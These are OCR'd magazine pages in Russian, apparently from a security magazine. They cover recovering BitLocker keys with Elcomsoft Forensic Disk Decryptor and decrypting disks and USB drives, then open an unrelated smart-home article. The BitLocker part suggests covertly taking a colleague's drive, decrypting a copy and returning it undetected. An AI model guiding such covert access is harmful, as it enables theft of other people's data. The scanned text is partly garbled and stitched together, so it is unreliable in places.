

Спустя несколько секунд Elcomsoft Forensic Disk Decryptor показывает все найденные ключи в своем окне. Для удобства их можно сохранить в файл - это

пригодится в дальнейшем.

Теперь BitLocker больше не помеха! Можно провести классическую офлайновую атаку - например, вытащить жесткий диск коллеги и скопировать его содержимое. Для этого просто подключи его к своему компьютеру и запусти EFDD в режиме «расшифровать или смонтировать диск».

> ешифровка tLocker



После указания пути до файлов с сохраненными ключами EFDD на твой выбор выполнит полную расшифровку тома либо сразу откроет его как виртуальный диск. В последнем случае файлы расшифровываются по мере обращения к ним. В любом варианте никаких изменений в оригинальный том не вносится, так что на следующий день можешь вернуть его как ни в чем не бывало. Работа с EFDD происходит бесследно и только с копиями данных, а потому остается незаметной.

Начиная с «семерки» в Windows появилась возможность шифровать флешки, USB-HDD и прочие внешние носители. Технология под названием BitLocker To Со шифрует съемные накопители точно так же, как и локальные диски. Шифрование включается соответствующим пунктом в контекстном меню «Прово-ДНИКА».



Для новых накопителей можно использовать шифрование только занятой области — все равно свободное место раздела забито нулями и скрывать там нечего. Если же накопитель уже использовался, то рекомендуется включить на нем полное шифрование. Иначе место, помеченное как свободное, останется незашифрованным. Оно может содержать в открытом виде недавно удаленные файлы, которые еще не были перезаписаны.



Процесс шифрования съемного накопителя

cker

Даже быстрое шифрование только занятой области занимает от нескольких минут до нескольких часов. Это время зависит от объема данных, пропускной способности интерфейса, характеристик накопителя и скорости криптографических вычислений процессора. Поскольку шифрование сопровождается сжатием, свободное место на зашифрованном диске обычно немного увеличивается.

При следующем подключении зашифрованной флешки к любому компьютеру с Windows 7 и выше автоматически вызовется мастер BitLocker для разблокировки диска. В «Проводнике» же до разблокировки она будет отображаться как диск, закрытый на замок.





вые, связанные с ключами восстановления. Если ты не знаешь пароль, но тебе удалось найти один из ключей (вручную или с помощью EFDD), то для доступа к зашифрованной флешке есть два ос-

новных варианта: использовать встроенный мастер BitLocker для непосредственной работы

- с флешкой;
- использовать EFDD для полной расшифровки флешки и создания ее посекторного образа.



Первый вариант позволяет сразу получить доступ к записанным на флешке файлам, скопировать или изменить их, а также записать свои. Второй вариант выполняется гораздо дольше (от получаса), однако имеет свои преимущества. Расшифрованный посекторный образ позволяет в дальнейшем выполнять более тонкий анализ файловой системы на уровне криминалистической лаборатории. При этом сама флешка уже не нужна и может быть возвращена без изменений.



Полученный образ можно открыть сразу в любой программе, поддерживающей формат IMA, или сначала конвертировать в другой формат (например, с помощью UltraISO).



Анализ образа расшифрованного диска

Разумеется, помимо обнаружения ключа восстановления для BitLocker2Go, в EFDD поддерживаются и все остальные методы обхода BitLocker. Просто перебирай все доступные варианты подряд, пока не найдешь ключ любого типа. Остальные (вплоть до FVEK) сами будут расшифрованы по цепочке, и ты получишь полный доступ к диску.

#### **ВЫВОДЫ**

Технология полнодискового шифрования BitLocker отличается в разных версиях Windows. После адекватной настройки она позволяет создавать криптоконтейнеры, теоретически сравнимые по стойкости с TrueCrypt или PGP. Однако встроенный в Windows механизм работы с ключами сводит на нет все алгоритмические ухищрения. В частности, ключ VMK, используемый

для дешифровки основного ключа в BitLocker, восстанавливается с помощью EFDD за несколько секунд из депонированного дубликата, дампа памяти, файла гибернации или атакой на порт FireWire. Получив ключ, можно выполнить классическую офлайновую атаку, незаметно скопировать и автоматически расшифровать все данные на «защищенном» диске. Поэтому BitLocker целесообразно использовать только вместе с другими средствами защиты: шифрованной файловой системой (EFS), службой управления правами (RMS), контролем запуска программ, контролем установки и подключения устройств, а также более жесткими локальными политиками и общими мерами безопасности. Э



**BitLocker B Windows 10 RAM Capture** 

**Elcomsoft Forensic Disk Decryptor** 

Накупить умных гаджетов — не проблема. Но как сделать так, чтобы они работали вместе и управлялись при помощи голоса? Команда «Сири, включи свет» будет работать только с устройствами, которые поддерживают фирменный протокол HomeKit. Однако немного шаманства, и этому трюку можно научить практически любой девайс, способный принимать команды извне.

Если ты успел поддаться моде и купил хотя бы пару умных домашних приборов, то наверняка столкнулся с проблемой: каждый из них управляется через свое приложение, имеет свой стандарт связи и хорошо интегрируется только с устройствами того же производителя. Обойти это ограничение вполне реально, причем в основном софтверными методами, которые не требуют замены всей техники. Купить придется разве что Raspberry Pi или другой одноплатный компьютер и (если понадобится) несколько модулей беспроводной связи для него.

Для меня возня с умным домом началась с приобретения одной-единственной светодиодной лампочки, на примере которой я и покажу, как будет работать моя система. Я решил не шиковать и остановился на самом бюджетном варианте — лампе MiLight с четырьмя диодами (тремя цветными и белым).

